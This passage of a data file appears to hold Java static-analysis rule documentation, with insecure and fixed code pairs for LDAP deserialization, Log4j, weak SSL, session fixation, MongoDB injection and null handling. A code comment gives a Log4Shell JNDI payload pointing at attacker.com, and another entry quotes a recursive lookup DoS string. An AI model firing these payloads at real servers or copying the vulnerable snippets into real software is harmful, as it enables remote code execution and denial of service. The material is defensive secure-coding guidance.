deserialized.\n\n\u003C!--more-->\n\nThis issue is raised when an LDAP [`SearchControls`](https://docs.oracle.com/javase/7/docs/api/javax/naming/directory/SearchControls.html) object is configured to allow deserialization of objects retrieved via a search query.\n\n[JNDI](https://www.oracle.com/java/technologies/jndi-overview.html) is a protocol that allows Java classes from remote locations to be downloaded and added into an application's classpath at runtime.\n\nLDAP is a protocol that allows data including Java classes to be stored as hierarchical key-value pairs.\n\nThese two protocols can be used together; Java classes or objects can be stored as LDAP objects and retrieved through search queries. However, because this works through Java's own object serialization protocols, an attacker could create a malicious LDAP entry which would enable a variety of attacks. For example, such an LDAP entry could be created which references a class present on the attacker's server. When deserialized, the attacker's LDAP server would be queried for the specified class file, and once the class is loaded into the JVM, it would be possible for the class to execute any malicious code as part of its static initialization. Of course, such an attack is predicated on controlling a number of factors. It is important to be aware and reduce the attack surface available to malicious actors.\n\n### Bad Practice\n\n```java\nSearchControls ctls = new SearchControls(\n    scope,\n    countLimit,\n    timeLimit,\n    attributes,\n    true,       // This argument should be set to false to avoid deserializing any entries found through a search query.\n    derefLinks\n);\n\n\nctls.setReturningObjFlag(true); // This does the same thing.\n```\n\nThe returning object flag, as it is called, is set by default to `false`. Usually, when values are to be retrieved using an LDAP search, only their names and attributes are retrieved. However, if this flag is set to `true` and a Java serialized object was stored in the entry, Java will also try to deserialize and return an object version of it.\n\n### Recommended\n\nSet the returning object flag to `false` when performing LDAP search queries, either with the `SearchControls` constructor or by calling [`setReturningObjFlag()`](https://docs.oracle.com/javase/7/docs/api/javax/naming/directory/SearchControls.html#setReturningObjFlag(boolean)) with `false`.\n\n```java\nSearchControls ctls = new SearchControls(\n    scope,\n    countLimit,\n    timeLimit,\n    attributes,\n    false,\n    derefLinks\n);\n\n// or...\n\nctls.setReturningObjFlag(false);\n```\n\n## References\n\n- Black Hat - [A Journey From JNDI/LDAP Manipulation to Remote Code Execution Dream Land](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf) (PDF)\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data\n- FindSecBugs - [LDAP_ENTRY_POISONING](https://find-sec-bugs.github.io/bugs.htm#LDAP_ENTRY_POISONING)",[581,705,706,582,583],"cwe-502","a08",{"shortcode":708,"title":709,"description":710,"category":39,"severity":579,"tags":711,"isRecommended":57},"JAVA-A1022","Audit: log4j version used could lead to remote code execution","The `log4j` library is a popular logging library used across the JVM ecosystem. However, if you are using a vulnerable version of Log4j (A version between `2.0` and `2.17.0`), RCE (Remote Code Execution) as well as DoS (Denial of Service) attacks are possible through abuse of Log4j's template processing algorithm.\n\nAn attacker can perform a malicious `JNDI` object lookup to chain other exploits, or induce the application to process a malicious template string resulting in a DoS attack if your code logs request data (such as a user agent header).\n\nUpdate your Log4j version to `2.17.1` to mitigate these vulnerabilities.\n\n\u003C!--more-->\n\nThe following vulnerabilities have been discovered as of December 19, 2021:\n\n- The [original RCE vulnerability](https://nvd.nist.gov/vuln/detail/CVE-2021-44228), affecting Log4j versions `2.0` and fixed incompletely in `2.15.0`.\n- A [DoS vulnerability](https://nvd.nist.gov/vuln/detail/CVE-2021-45046), surfaced in version `2.15.0` and affecting all `2.x` versions before it.\n  This vulnerability is possible with certain non-default [pattern layouts](https://logging.apache.org/log4j/log4j-2.15.0/log4j-core/apidocs/org/apache/logging/log4j/core/layout/PatternLayout.html) that allow the attacker to initiate JNDI lookups by manipulating thread context data. This attack requires a custom pattern layout that uses an interpolation string like `$${ctx:loginId}`.\n  \n  It has been fixed in version `2.16.0`; message lookup and JNDI functionality is disabled by default now.\n- [Log4j `1.x` is partially vulnerable](https://nvd.nist.gov/vuln/detail/CVE-2021-4104) with non-default configurations that use the `JMSAppender` class. While this is of a lower severity than the other vulnerabilities found so far, version `1.x` *has been deprecated since 2015* and will not receive official updates (not even security fixes); consider updating to the latest `2.x` version. \n- Another [severe DoS vulnerability](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-45105), affecting versions `2.0` to `2.16.0`. It is possible for a specially crafted self-referential lookup string ([PoC example of this](https://issues.apache.org/jira/browse/LOG4J2-3230) is `${${::-${::-$${::-j}}}}`) to cause log4j to go into an infinite recursive loop, resulting in a stack overflow.\n  **NOTE:** This vulnerability also requires a non-default pattern layout similar to the previously mentioned DoS attack.\n\n  This is fixed in version `2.17.1`.\n\nUpdate your Log4j version to the latest to avoid these vulnerabilities.\n\n### Bad Practice\n\nHere is an example of this issue using a servlet:\n```java\n@WebServlet(value=\"/some/path\", name=\"vulnerableServlet\")\npublic class VulnerableServlet extends HttpServlet {\n\n    private static final Logger logger = LogManager.getLogger(VulnerableServlet.class.getName());\n\n    @Override\n    protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException {\n        String userAgent = req.getHeader(\"user-agent\");\n\n        // will trigger an RCE exploit if the user agent contains a JNDI scheme url.\n        // Here, the target is a malicious LDAP server.\n        // For example: ${jndi:ldap://attacker.com/a}\n        logger.info(\"Request user agent is \" + userAgent);\n    }\n}\n```\n\nThis exploit can make use of multiple RPC protocols, including LDAP, CORBA and RMI, of which LDAP is especially vulnerable due to its lack of security manager enforcement.\n\nFor an in-depth explanation of how this attack is made possible, [read this article](https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/).\n\nOn Java versions above `6u211`, `7u201`, `8u191` and `11.0.1` this vulnerability is mitigated to some extent because LDAP object instantiation is disabled through properties such as `com.sun.jndi.ldap.object.trustURLCodebase`, preventing JNDI from blindly downloading and instantiating classes from remote code ([source](https://www-cnblogs-com.translate.goog/yyhuni/p/15088134.html?_x_tr_sl=auto&_x_tr_tl=en&_x_tr_hl=en-US)). This should not be relied on, as these properties could be changed to allow the exploit again.\n\n### Recommended\n\nThere are a few ways to fix this issue.\n\n- **Upgrade to Log4j 2.17.1**\n\nLog4j's latest version, [2.17.1](https://search.maven.org/artifact/org.apache.logging.log4j/log4j/2.17.1/pom) fixes this bug.\n\nUpgrade your Log4j dependency to this version if possible.\n\n- **Remove the `JndiLookup` class from your application's classpath**\n\nThis vulnerability exploits Log4j's ability to interpolate JNDI lookup urls into logged strings. It is safe to do so but will not protect from certain DoS vulnerabilities mentioned above.\n\n`JndiLookup.class` can be removed by deleting the `JndiLookup.class` file from your copy of `log4j-core.jar`:\n\n```sh\nzip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class\n```\n\n- **Use thread lookup format specifiers such as %X or %MDC instead of context lookup strings like `$${ctx:someKey}`**\n\nThe use of lookup strings in custom pattern layouts may leave you open to DoS attacks. Use thread context map patterns (`%X`, `%MDC` or `%mdc`) to print out thread context data instead.\n\nNote that this may need to be applied for every release of your application if you make use of fat jars in your deployment.\n\nThe best method to prevent this issue is to update to the latest version of Log4j.\n\n## References\n\n- NVD - [CVE-2021-44228](https://nvd.nist.gov/vuln/detail/CVE-2021-44228)\n- Lunasec - [Log4j Zero Day](https://www.lunasec.io/docs/blog/log4j-zero-day/)\n- Palo Alto Networks - [Another Apache Log4j Vulnerability Is Actively Exploited in the Wild](https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/)\n- Maven Search - [Log4j v2.17.0](https://search.maven.org/artifact/org.apache.logging.log4j/log4j/2.17.0/pom)\n- Apache Log4j Homepage - [Log4j security vulnerabilities](https://logging.apache.org/log4j/2.x/security.html)\n- OWASP Top Ten 2021 - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten 2021 - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data",[591,669,705,581,582,583],{"shortcode":713,"title":714,"description":715,"category":20,"severity":579,"tags":716,"isRecommended":57},"JAVA-S0024","Loops must terminate by some means","This loop doesn't seem to have a way to terminate (other than by perhaps throwing an exception). \n\nIt is better to explicitly break out of the loop instead of relying on a possibly unclear exit condition.\n\n\u003C!--more-->\n\n## Examples\n### Bad Practice\n\n```java\nwhile(true) {\n\n    doSomething(...);\n\n    // ...\n}\n```\n\nIt is inadvisable to break out of an infinite loop using an exception if that is what is intended; control flow expressions such as `break` and `return` exist for this purpose.\n\n### Recommended\n```java\n\nwhile(true) {\n\n    doSomething(...);\n\n    if (somethingElse) break;\n}\n\n```\n\nIf this loop is not intentional, it may cause the application to hang unexpectedly.\n\n## References\n\n- [CERT MSC01-J](https://wiki.sei.cmu.edu/confluence/x/lzZGBQ) - Do not use an empty infinite loop.\n- Spotbugs - [IL\\_INFINITE\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#il-an-apparent-infinite-loop-il-infinite-loop)",[],{"shortcode":718,"title":719,"description":720,"category":39,"severity":579,"tags":721,"isRecommended":57},"JAVA-S1020","LDAP connections should be authenticated","A JNDI LDAP configuration was found where authentication was disabled.\n\nThis is highly discouraged, as it means the LDAP binding is accessible to any client that has its address.\n\u003C!--more-->\n\nSimple authentication in LDAP can be used with three different mechanisms:\n\n* Anonymous - Both username and password are not provided in the bind request.\n* Unauthenticated - No password is provided in the bind request.\n* Name/Password Authentication - A username and a password are provided in the bind request.\n\nAnonymous binds and unauthenticated binds allow access to information in the LDAP directory without providing a password, their use is therefore strongly discouraged.\n\n### Bad Practice\n\n```java\n// Set up the environment for creating the initial context\nHashtable\u003CString, Object> env = new Hashtable\u003CString, Object>();\nenv.put(Context.INITIAL_CONTEXT_FACTORY, \"com.sun.jndi.ldap.LdapCtxFactory\");\nenv.put(Context.PROVIDER_URL, \"ldap://localhost:389/o=JNDITutorial\");\n\n// Use anonymous authentication\nenv.put(Context.SECURITY_AUTHENTICATION, \"none\"); // Insecure\n\n// Create the initial context\nDirContext ctx = new InitialDirContext(env);\n```\n\n### Recommended\n\n```java\nHashtable\u003CString, Object> env = new Hashtable\u003CString, Object>();\nenv.put(Context.INITIAL_CONTEXT_FACTORY, \"com.sun.jndi.ldap.LdapCtxFactory\");\nenv.put(Context.PROVIDER_URL, \"ldap://localhost:389/o=JNDITutorial\");\n\n// Use simple authentication\nenv.put(Context.SECURITY_AUTHENTICATION, \"simple\");\nenv.put(Context.SECURITY_PRINCIPAL, \"cn=S. User, ou=NewHires, o=JNDITutorial\");\nenv.put(Context.SECURITY_CREDENTIALS, getLDAPPassword());\n\n// Create the initial context\nDirContext ctx = new InitialDirContext(env);\n```\n\nSimple authentication alone does not guarantee security however, since LDAP does not also provide encryption or validation. Use LDAP over a secure connection (see [LDAPS](https://ldapwiki.com/wiki/Using%20LDAPS%20With%20JNDI)) for best results.\n\n## References\n\n- ldapwiki - [Simple Authentication](https://ldapwiki.com/wiki/Simple%20Authentication)\n- [CWE-521](https://cwe.mitre.org/data/definitions/521.html) - Weak Password Requirements\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[584,581,585,722,582,583],"cwe-521",{"shortcode":724,"title":725,"description":726,"category":39,"severity":579,"tags":727,"isRecommended":57},"JAVA-A1059","SSLContext instances should not be constructed using \"SSL\"","SSLContext should be initialized with `\"TLS\"` in order to use more recent TLS versions. If `SSL` is used instead as the protocol string, the implementation will default to an older, insecure version of TLS or SSL.\n\n\u003C!--more-->\n\nSSL is the original protocol used to encrypt secure HTTP traffic (like when `https://` is used). However, its latest version (SSL 3.0) was deprecated in 2015 by the IETF. Continued use of SSL is not recommended because of the security flaws present in its implementation.\n\nIt is better to switch to a modern protocol such as TLS 1.3.\n\n### Bad Practice\n\n```java\nSSLContext context = SSLContext.getInstance(\"SSL\");\n```\n\n### Recommended\n\nIf your infrastructure supports it, consider using TLS 1.3, the latest version of TLS.\n```java\nSSLContext context = SSLContext.getInstance(\"TLSv1.3\");\n```\n\nOtherwise, set the string used to just `TLS` in order to (at least) make use of the latest TLS version supported by your infrastructure.\n\n## References\n\n- Oracle Java API Documentation - [Standard Algorithm Names](https://docs.oracle.com/en/java/javase/11/docs/specs/security/standard-names.html#sslcontext-algorithms)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-326](https://cwe.mitre.org/data/definitions/326) - Inadequate Encryption Strength",[581,662,728,583,663],"cwe-326",{"shortcode":730,"title":731,"description":732,"category":39,"severity":579,"tags":733,"isRecommended":57},"JAVA-A1056","Audit: Thread.sleep() call may be at risk of DoS attack","Calls to `Thread.sleep()` should not accept untrusted input, as an attacker could send a very long sleep value, causing a Denial of Service (DoS) attack.\n\n\u003C!--more-->\n\nThe argument to `sleep()` (of type `long`) dictates how long a thread will be suspended for.\n\nIf this argument is set to a very high value (and that value could be in the [low quintillions](https://stackoverflow.com/questions/6003492/how-big-can-a-64bit-signed-integer-be)), you could end up with a thread that tries to sleep for about 28 billion years.\n\nSuch vulnerabilities should be avoided.\n\n### Bad Practice\n\nThis example uses a web servlet:\n\n```java\nLong time = Long.parseLong(req.getParameter(\"sleeptime\"));\n\nif (time == null) // handle null value\n\n// ...\n\n// time is controlled by the sleeptime request parameter now!\nThread.sleep(time);\n```\n\n### Recommended\n\nCap the maximum sleep time to some reasonable value:\n\n```java\nlong TIMEOUT_MAX = 2000l;\n\nLong time = Long.parseLong(req.getParameter(\"sleeptime\"));\n\n// cap the sleep time to a specific maximum value.\nif (time > TIMEOUT_MAX) time = TIMEOUT_MAX;\n\n// ...\n\nThread.sleep(time);\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-400](https://cwe.mitre.org/data/definitions/400.html) - Uncontrolled Resource Consumption",[611,644,581,582,583,734],"cwe-400",{"shortcode":736,"title":737,"description":738,"category":39,"severity":579,"tags":739,"isRecommended":57},"JAVA-S1017","Spring sessions must not be retained across user logins","Spring can store the session of an authenticated user and preserve the session's state over time and even over different devices. This is called session fixation, and could allow an attacker to obtain information regarding a user's session. Such breaches of security could lead to more severe vulnerabilities later.\n\nAlways create a new session when a user logs in, and invalidate any existing, unused sessions which may become known to an attacker.\n\n\u003C!--more-->\n\nSpring's security configuration enables session fixation protection by default, but this protection can be removed by setting the session fixation policy to none.\n\n### Bad Practice\n\n```java\n@Override\nprotected void configure(HttpSecurity http) throws Exception {\n    http\n    .sessionManagement()\n    .sessionFixation().none(); // The same session will be used whenever the user logs in anywhere.\n}\n\n```\n\n### Recommended\n\nSpring's default session fixation policy is to create a new session and migrate the old session's attributes over to the new one. You can also choose to instead create a completely new session without any data from previous sessions.\n\n```java\n@Override\nprotected void configure(HttpSecurity http) throws Exception {\n    http\n    .sessionManagement()\n    .sessionFixation().newSession(); // A new session will be created with nothing copied from previous sessions when a user logs in.\n\n    // or\n\n    // A new session will be created, the old session will be invalidated and attributes of the old session will be copied over.\n    http\n    .sessionManagement()\n    .sessionFixation().migrateSession();\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- OWASP - [Session Fixation](https://www.owasp.org/index.php/Session_fixation)\n- [CWE-384](https://cwe.mitre.org/data/definitions/384.html) - Session Fixation",[581,740,583,584],"cwe-384",{"shortcode":742,"title":743,"description":744,"category":39,"severity":579,"tags":745,"isRecommended":57},"JAVA-A1054","Audit: MongoDB queries using operators like `$where` may be a security risk","A MongoDB query appears to contain a dynamically evaluated operator (such as `$where`) and also accepts untrusted input.\n\nConsider using a declarative query and allow only values being compared to be set directly from input, not operators themselves.\n\n\u003C!--more-->\n\nMongoDB treats queries in the same way it treats data, as document objects. These document objects are hierarchical JSON-like data structures (In fact, they are serialized as [BSON](https://www.mongodb.com/basics/bson) objects), having string keys and object values. Due to the declarative style, combined with the type safety of the query format in Java, MongoDB queries cannot be hijacked through string injection like SQL queries can. However, this advantage can be negated when using specific operator strings as the key of a query parameter.\n\nMongoDB allows one to perform query operations using *operator* keys, which are represented with a `$` prefix. Examples of operators are `$exists`, `$gt` and `$mod`.\n\nClients for NoSQL databases such as MongoDB can be just as susceptible to injection attacks as SQL database clients are, due to dynamically evaluated operators such as `$where` and `$expr`.\n\n### Bad Practice\n\n```java\nBasicDBObject query = new BasicDBObject();\n\nquery.put(\"$expr\", BsonDocument.parse(req.getParameter(\"query\"));\n```\n\nHere, [`$expr`](https://www.mongodb.com/docs/manual/reference/operator/query/expr/#mongodb-query-op.-expr) is a query operator that allows one to compose multiple operations together to create complex queries. If its value is directly retrieved from externally controlled data such as a request parameter, it may be possible to change the meaning of the query to retrieve or modify data.\n\n### Recommended\n\nIn security, allow-lists are more preferable to deny-lists, due to how specific they can be. If possible, narrow down to the absolute minimum the behaviors that are desired within a query, and use external input only to select the behavior required for the specific purpose. Avoid using operators such as [`$where`](https://www.mongodb.com/docs/manual/reference/operator/query/where/#mongodb-query-op.-where) to evaluate query data from external sources, and instead only use external values as primitive data.\n\n```java\nint queryType = Integer.parseInt(req.getParameter(\"query_id\"));\n\nif (queryType \u003C= 0 || queryType > LAST_QUERY_ID)\n    throw new IllegalArgumentException(queryType);\n\nswitch (queryType) {\n    case USER_INFO_QUERY -> {\n        String name = req.getParameter(\"user\");\n        BasicDBObject query = new BasicDBObject();\n\n        // This query can only check if there is a user name matching the supplied user name.\n        query.put(\"user_name\", name);\n    }\n    // ...\n}\n```\n\nAnother useful tool is to use a data mapping library such as [Morphia](https://morphia.dev/landing/index.html) to convert MongoDB documents directly into Java objects, and [Critter](https://morphia.dev/critter/4.1/index.html) to programmatically create queries in MongoDB.\n\nA third option is to use the newer [collection API](https://www.mongodb.com/docs/drivers/java/sync/current/quick-reference/#quick-reference) to find relevant documents in the database. This may be a good approach in newer MongoDB versions, as the number of dependencies required will reduce.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[611,644,581,646,582,583],{"shortcode":747,"title":748,"description":749,"category":20,"severity":579,"tags":750,"isRecommended":57},"JAVA-E1083","Possible null access","This code contains a possible null pointer dereference. Double-check the code to ensure that the concerned variable\nalways has a non-null value when accessed.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, if `someCondition` is true, it is possible for `value` to be null when it reaches the assignment\nof `valLen`.\n\n```java\nString value = \"something\";\nif (someCondition) {\n    value = null;\n}\n\n// ...\n\nint valLen = value.length;  // Null pointer exception!\n```\n\n### Recommended\n\nCheck for null before you use the value at the vulnerable point in code.\n\n```java\nint valLen = value != null ? value.length : 0; \n```\n\nIf `value` was instead never intended to be null, consider changing the preceding logic to ensure that `value` is at\nleast set to a safe default wherever possible:\n\n```java\nif (someCondition) {\n    value = \"\";\n}\n\nint valLen = value.length;  // No exception thrown.\n```\n\n## References\n\n- [CWE-476](https://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference",[751],"cwe-476",{"shortcode":753,"title":754,"description":755,"category":20,"severity":579,"tags":756,"isRecommended":57},"JAVA-E1084","Possible null access due to exception handling","This code contains a possible null dereference that may occur based on whether an exception is thrown or not. Carefully\ncheck your code to ensure that the concerned value can never be null at this point.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the snippet below, whether the value of `s` stays `null` depends on whether `mayThrow()` throws an exception. If an\nexception were thrown, the code would skip the assignment to `s`, which means it would remain as `null` until it is\naccessed for a method call. This will lead to a `NullPointerException` being thrown.\n\n```java\nString s = null;\n\ntry {\n    mayThrow();\n\n    s = \"SomeValue\";\n} catch (SomeException e) {\n    // no assignment of s\n}\n\nint len = s.length; // This will be null if the method call throws!\n```\n\n### Recommended\n\nThis could be fixed either by performing a check at the usage site, if the logic requires that `s` should possibly be\nnull:\n\n```java\nint len = (s == null) ? 0 : s.length();\n```\n\nIt could also be fixed by changing the preceding logic to correctly set the value of `s` at all points. For example, the\ncatch block could set `s` to a safe default value:\n\n```java\ntry {\n    // ...\n} catch (SomeException e) {\n    s = \"\";\n}\n\nint len = s.length; // no exception!\n```\n\n## References\n\n- [CWE-476](https://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference",[],{"shortcode":758,"title":759,"description":760,"category":20,"severity":579,"tags":761,"isRecommended":57},"JAVA-E1090","Arguments to `Collections.nCopies()` should be in the correct order","Passing the arguments\nof [`Collections.nCopies(int, T)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collections.html#nCopies(int,T))\nin the wrong order can lead to unexpected behavior and\nincorrect results.\n\n\u003C!--more-->\n\n## Bad Practice\n\n```java\n// Fails to compile!\nList\u003CCharacter> list = Collections.nCopies('A', 3);\n```\n\nIn the code above, the arguments are passed in the wrong order. The first argument should be the number of copies to\nmake, and the second argument should be the element to make copies of. Here, however, the first argument is `'A'` and\nthe second argument is an integer, `3`. In this case, `nCopies` is given a character as its first argument, which is\npromoted to an integer (`A` is `65` as an `int`), and an integer `3` as its second argument. The call would thus produce\na `List\u003CInteger>` value.\n\nThe reason for the compilation failure is the incompatibility of the element type `nCopies` infers, and the\nelement type required by the variable itself. `nCopies` returns a `List\u003CInteger>`, but `list` expects\na `List\u003CCharacter>`.\n\n## Recommended\n\nChange the order of the arguments.\n\n```java\nList\u003CCharacter> list = Collections.nCopies(3, 'A');\n\nassertEquals(3, list.size()); // passes.\n```",[],{"shortcode":763,"title":764,"description":765,"category":20,"severity":579,"tags":766,"isRecommended":57},"JAVA-E1053","Unsynchronized lazy initialization of static value detected","A static field has been lazy initialized without any synchronization used. This will allow race conditions to occur if the field's getter is called on multiple threads at once.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic class UnsynchronizedLazyInit {\n    private static SomeResource u = null;\n\n    static SomeResource getResource() {\n        // There is no synchronization used here...\n        if (u == null) {\n            u = new SomeResource();\n        }\n\n        return u;\n    }\n}\n```\n\nHere, if two threads were to call `getResource()` while `u` were `null`, both threads would attempt to assign a new `SomeResource` instance to `u`. In this scenario, one of the threads is likely to overwrite the value of `u` set in the other thread.\n\n### Recommended\n\nThere are a number of ways to solve this issue.\n\n**Use a synchronized method**\n\nThis solution may be problematic if some other code also synchronizes on `this` when a synchronized method is called.\n\n```java\nstatic synchronized SomeResource getResource() {\n    if (u == null) {\n        u = new SomeResource();\n    }\n\n    return u;\n}\n```\n\n**Synchronize on a private lock variable**\n\nThis method is safer, since we are now using a private and final value which cannot be locked on directly by external code.\n\n```java\nprivate final Object LOCK = new Object();\n\nstatic SomeResource getResource() {\n    synchronized(LOCK) {\n        if (u == null) {\n            u = new SomeResource();\n        }\n\n        return u;\n    }\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- [CWE-609](https://cwe.mitre.org/data/definitions/609.html) - Double-Checked Locking",[767,631,582],"cwe-609",{"shortcode":769,"title":770,"description":771,"category":20,"severity":579,"tags":772,"isRecommended":57},"JAVA-E1097","Avoid throwing `null`","Throwing `null` is a bad practice and should be avoided, as it serves no meaningful purpose.\n\n\u003C!--more-->\n\nThrowing a literal `null` value will cause Java to throw a `NullPointerException` instead.\n\n### Bad Practice\n\n```java\nthrow null;\n```\n\n### Recommended\n\nIf you need to throw a `NullPointerException`, do so directly.\n\n```java\nthrow new NullPointerException(\"something was null!\");\n```",[],{"shortcode":774,"title":775,"description":776,"category":20,"severity":579,"tags":777,"isRecommended":57},"JAVA-E1095","Methods annotated as non-nullable should not return null values","A method that is marked with annotations such as `@Nonnull` should not return explicit null values.\n\n\u003C!--more-->\n\nReturning null when the method is explicitly marked as non-null is a bad practice, since it defeats the purpose of the method being annotated in the first place. \n\n\n### Bad Practice\n\n```java\n@Nonnull\nString someMethod() {\n    // ...\n\n    if (someCondition) {\n        return null; // Not right!\n    }\n\n    // ...\n    return value;\n}\n```\n\n### Recommended\n\nAvoid returning null if the method is marked as not returning null.",[],{"shortcode":779,"title":780,"description":781,"category":20,"severity":579,"tags":782,"isRecommended":57},"JAVA-E1098","`Hashtable/ConcurrentHashMap.contains()` checks for whether a value exists, not keys","A call to [`Hashtable.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html#contains(java.lang.Object)) or to [`ConcurrentHashMap.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html#contains(java.lang.Object)) was detected where the object passed to the method was of the same type as the key of the concerned map. It is likely this should be replaced with a `containsKey` call instead. \n\n\n\u003C!--more-->\n\n[`Hashtable.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html#contains(java.lang.Object)) and [`ConcurrentHashMap.contains()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html#contains(java.lang.Object)) are both legacy methods that check for whether the argument is present in the *value* set of the map structure, and not the *key* set. \n\n### Bad Practice\n\nAvoid using `contains()` to check for the presence of a key:\n\n```java\nConcurrentHashMap\u003CInteger, UUID> chm = ...;\n\n// This would never be true, because a UUID is not an Integer!\nif (chm.contains(32)) {\n    // ...\n}\n```\n\n### Recommended\n\nTo fix this problem, use the `containsKey()` method instead.\n\n```java\nif (chm.containsKey(32)) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.util.Hashtable`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Hashtable.html)\n- Oracle Java 11 Javadocs - [`java.util.concurrent.ConcurrentHashMap`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ConcurrentHashMap.html)",[],{"shortcode":784,"title":785,"description":786,"category":39,"severity":579,"tags":787,"isRecommended":57},"JAVA-S1036","Insecure RandomUtil implementations must not be used","An instance of a `RandomUtil` implementation generated by [JHipster](https://www.jhipster.tech/) was found which is unsuitable for cryptographic purposes.\n\n\u003C!--more-->\n\nJHipster versions below `6.3.0` (or JHipster Kotlin versions below and including `1.1.0`) would generate a `RandomUtil` class that uses Apache's [`RandomStringUtils`](https://commons.apache.org/proper/commons-lang/apidocs/org/apache/commons/lang3/RandomStringUtils.html) class insecurely, leading to generation of random data unsuitable for cryptographic purposes.\n\n### Bad Practice\n\n\nThis is an example of what a vulnerable `RandomUtil` class looks like:\n\n```java\nimport org.apache.commons.lang3.RandomStringUtils;\n\n/**\n * Utility class for generating random Strings.\n */\npublic final class RandomUtil {\n\n    private static final int DEF_COUNT = 20;\n\n    private RandomUtil() {\n    }\n\n    /**\n     * Generate a password.\n     *\n     * @return the generated password.\n     */\n    public static String generatePassword() {\n        return RandomStringUtils.randomAlphanumeric(DEF_COUNT); // This call is not using SecureRandom and will generate predictable passwords.\n    }\n\n    // ...\n}\n```\n\n### Recommended\n\n- **Upgrade to the latest version of JHipster if possible**\n\nYou can find the latest JHipster version at [their release page](https://www.jhipster.tech/releases/).\n\n- **Modify the `RandomUtil` java file to fix the issue**\n\nThis is a very simple way to fix the issue. To do so, replace the contents of the existing `RandomUtil.java` file with that of the one [linked here](https://github.com/jhipster/jhipster-sample-app/blob/v6.3.0/src/main/java/io/github/jhipster/sample/service/util/RandomUtil.java). This fixed version uses an instance of `java.security.SecureRandom` to ensure that random numbers are securely generated.\n\n## References\n\n- JHipster Kotlin - [security advisory for versions below 1.2.0](https://github.com/jhipster/jhipster-kotlin/security/advisories/GHSA-j3rh-8vwq-wh84)\n- JHipster - [v6.3.0 Release Notes](https://www.jhipster.tech/2019/09/13/jhipster-release-6.3.0.html)\n- CloudFlare - [Why secure systems require random numbers](https://blog.cloudflare.com/why-randomness-matters/)\n- NVD - [CVE-2019-16303](https://nvd.nist.gov/vuln/detail/CVE-2019-16303) - JHipster RandomUtil Vulnerability\n- [CWE-338](https://cwe.mitre.org/data/definitions/338.html) - Use of Cryptographically Weak Pseudo-Random Number Generator (PRNG)\n- [CWE-640](https://cwe.mitre.org/data/definitions/640.html) - Weak Password Recovery Mechanism For Forgotten Password\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[662,584,788,789,581,583],"cwe-640","cwe-338",{"shortcode":791,"title":792,"description":793,"category":39,"severity":579,"tags":794,"isRecommended":57},"JAVA-S1060","Spring component introduces unmanaged state","Spring components should not introduced unmanaged state variables (fields not managed by Spring).\n\n\u003C!--more-->\n\nSpring components such as `@Component`, `@Controller`, `@Service`, and `@Repository` are supposed to be singletons by default.\nThis means that no more than one instance of such classes must exist in an application. Furthermore, the state of these classes\nis managed by the Spring container.\n\nNon-injected properties in such classes could indicate an attempt to manage state. This introduces the risk of exposing data to clients that\nshouldn't have access to such data. For example, one might accidentally allow `User1` to access `User2`'s session if such patterns are followed throughout the source code.\n\n### Bad Practice\n\n```java\n@Component\npublic class MyComponent {\n    private Service someService;\n}\n```\n\n### Recommended\n\nConsider injecting these fields manually.\n\n```java\n@Component\npublic class MyComponent {\n    @Autowired\n    private final Service 